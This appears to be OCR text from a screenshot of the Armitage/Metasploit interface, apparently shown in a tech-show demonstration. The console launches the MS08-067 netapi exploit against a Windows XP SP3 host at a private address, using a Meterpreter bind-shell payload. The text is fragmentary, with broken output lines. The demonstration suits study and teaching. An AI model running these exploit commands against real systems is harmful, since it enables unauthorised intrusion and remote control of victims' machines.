 Applications Places View Virtual Machine Window root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his2006
exploit
windows
browser
ms08_041_snapshotviewer
ms08_053_mediaencoder
ms08_070_visual_studio_msma
ms08_078_xml_corruption
smb
ms08_067_netapi
ms08
192.168.1.109
Console X nmap X Services X exploit X
msf exploit(ms08_067_netapi) > set LPORT 21544
LPORT => 21544
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.109
RHOST => 192.168.1.109
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] background job.
the target...
XP - Service Pack 3 - lang:English
XP SP3 English (AlwaysOn NX)
the vulnerability...
) >
This Week in
Enterprise
Tech
Armitage